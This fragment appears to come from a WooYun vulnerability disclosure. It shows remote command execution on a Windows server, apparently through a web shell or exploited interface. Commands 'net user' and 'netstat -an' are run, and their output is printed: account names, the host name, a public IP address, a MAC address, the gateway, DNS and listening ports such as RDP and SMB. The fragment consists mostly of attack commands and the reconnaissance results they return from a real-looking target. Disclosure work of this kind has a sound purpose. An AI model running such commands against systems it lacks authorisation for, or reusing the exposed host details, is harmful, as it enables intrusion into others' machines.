 Parameter
cmd.exe /c net user
Execute
\\LENOV001 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_LENOV001
SUPPORT_388945a0
命令成功完成。
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 EB Network Connection with I/O Acceleration
Physical Address. . . . . . . . . : 00-15-17-A1-3F-40
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 136.16.29.111
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 136.16.29.1
DNS Servers . . . . . . . . . . . : 202.96.64.68
Parameter
cmd.exe /c netstat -an
Execute
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9988 0.0.0.0:0 LISTENING
TCP 127.0.0.1:7001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:9002 0.0.0.0:0 LISTENING
TCP 136.16.29.111:80 42.58.243.237:54622 TIME_WAIT
www.wooyun.org